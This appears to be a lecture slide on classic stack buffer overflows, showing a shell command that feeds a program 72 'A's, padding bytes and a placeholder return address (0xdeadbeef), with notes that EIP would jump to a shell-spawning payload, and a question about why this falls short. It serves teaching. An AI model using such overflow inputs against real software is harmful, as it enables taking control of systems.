

# Stack Overflow
$ ./program $(python -c 'print "A" * 72 + “\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff” + “\xef\xbe\xad\xde” ')
“\xef\xbe\xad\xde” would be replaced with the address of our payload
EIP will now point to the address of our payload, which will spawn a shell
Not very effective...  why?